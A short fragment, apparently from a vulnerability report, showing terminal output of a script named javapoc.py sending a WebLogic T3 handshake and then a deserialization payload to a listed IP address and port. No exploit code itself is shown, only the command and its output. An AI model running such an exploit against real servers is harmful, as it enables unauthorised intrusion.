 $ python javapoc.py 1.202.224.28 8000 /tmp/payload1
connecting to 1.202.224.28 port 8000
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
2764
sending payload...
www.wooyun.org